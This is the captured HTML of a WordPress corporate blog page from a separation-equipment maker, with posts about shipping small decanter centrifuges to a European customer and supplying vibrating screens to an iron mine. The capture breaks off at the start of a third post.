

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/
body_size: 18570
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Decanter Centrifuge | GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
</head>

<body class="home blog wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">
		
							
	<article id="post-1393" class="post-1393 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/4-pacakge-baby-decanter-centrifuge-for-solids-liquid-separation-to-europe/" rel="bookmark">4 Pacakge Baby Decanter Centrifuge for Solids Liquid Separation to Europe</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.gnseparation.com/"><u>GN Separation</u></a> has recently completed the delivery of <strong>four packages of Baby </strong><a href="https://www.gnsolidscontrol.com/14-inch-high-speed-decanter-centrifuge"><u>decanter centrifuge</u></a><strong>s</strong> to a European customer, designed for <strong>solids-liquid separation in mineral exploration drilling mud applications</strong>. This shipment marks another successful application of compact decanter centrifuge technology in the mining and exploration sector. <a href="http://gn-decanter-centrifuge.com/4-pacakge-baby-decanter-centrifuge-for-solids-liquid-separation-to-europe/#more-1393" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/4-pacakge-baby-decanter-centrifuge-for-solids-liquid-separation-to-europe/" title="10:20 am" rel="bookmark"><time class="entry-date" datetime="2026-01-12T10:20:22+08:00">January 12, 2026</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1391" class="post-1391 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-mining-vibration-screens">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine-2/" rel="bookmark">GN Vibrating Screen for Domestic Iron Mine</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>GN Separation has recently finished delivering and commissioning a <a href="https://www.gnseparation.com/news/gn-vibrating-screen-for-domestic-iron-mine">vibrating screen</a> system for a domestic iron ore mine, bolstering the customer&#8217;s continuous endeavors to enhance mineral processing efficiency and comply with the increasingly rigorous industry standards. The supplied equipment comprises one Large Linear Vibrating Screen (GNLSP3073) and four 5-Deck Stack Vibrating Screens (GND5Z1014), which together create an integrated screening solution tailored to various stages of the beneficiation process.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2026-News/202618_5-Stack_Vibrating_Screen.jpg" /></p>
<p>In recent times, the iron ore mining and processing sector has encountered numerous challenges, including dwindling ore grades, elevated product quality demands, and intensified pressure on energy consumption and environmental impact. Consequently, efficient screening and classification equipment have emerged as crucial elements in optimizing process flows, ensuring stable downstream separation, and minimizing overall operational costs. Considering the customer&#8217;s site-specific conditions and process objectives, GN provided a blend of high-capacity linear screening and high-efficiency fine screening equipment to satisfy both throughput and precision needs.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2026-News/202618_Iron_Ore_Classification_Vibrating_Screen.jpg" /></p>
<p>The GN Large Linear <a href="https://www.gnseparation.com/news/gn-vibrating-screen-for-domestic-iron-mine">Vibrating Screen</a> (GNLSP3073) primarily consists of a box-type vibration exciter, screen box, vibration damping springs, support structure, and driving device. Its linear vibration path guarantees steady material movement and effective separation across the entire screen surface. The screen can be installed horizontally or at an inclined angle, depending on process requirements. In this iron mine project, the large linear vibrating screen is mainly utilized for wet classification, dewatering, and related processes, assisting in the removal of excess water and oversized particles prior to downstream beneficiation. This type of equipment finds broad applications not only in mineral processing but also in coal preparation, gravel aggregate production, construction materials, and the chemical industry. GN also offers customization options for single-layer or double-layer screen surface structures and overall screen dimensions to meet specific customer needs.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2026-News/202618_Large_Linear_vibrating_Screen.jpg" /></p>
<p>GN also provided four GND5Z1014 5-Deck Stack <a href="https://www.gnseparation.com/news/gn-vibrating-screen-for-domestic-iron-mine">Vibrating Screens</a> to boost fine material classification efficiency. This stack vibrating screen, developed independently by GN, is particularly well-suited for wet screening, classification, and dewatering of fine-grained materials. It can be configured with 2 to 5 screen decks according to on-site requirements, enabling multiple particle size separations within a compact space. The GN Stack Vibrating Screen employs a unique vibration mode, driven by a single vibration source with dual vibration motors. By leveraging the principle of two-degree-of-freedom resonance, the entire machine achieves linear vibration, combining energy efficiency with superior screening performance.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2026-News/202618_High_Frequency_Fine_Stack_Sizer.jpg" /></p>
<p>Thanks to its advanced design, the GN Stack Vibrating Screen boasts high screening efficiency, substantial processing capacity, a simple structure, and stable, reliable operation. It is widely acknowledged as one of the leading solutions in the field of fine particle screening. The equipment is equipped with polyurethane screen mesh, which effectively reduces maintenance frequency and operational costs for the mine.</p>
<p>The successful implementation of GN vibrating screens in this domestic iron mine once again underscores GN&#8217;s technical prowess and practical experience in mineral processing equipment. GN will persist in focusing on technological innovation and customized solutions, providing dependable screening and separation equipment to support the sustainable development of the mining and processing industry.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/mining-vibration-screens/" rel="tag">Mining vibration screens</a> on <a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine-2/" title="4:39 pm" rel="bookmark"><time class="entry-date" datetime="2026-01-09T16:39:06+08:00">January 9, 2026</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1385" class="post-1385 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-vibration-screen">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/" rel="bookmark">GN Vibrating Screen for Domestic Iron Mine</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
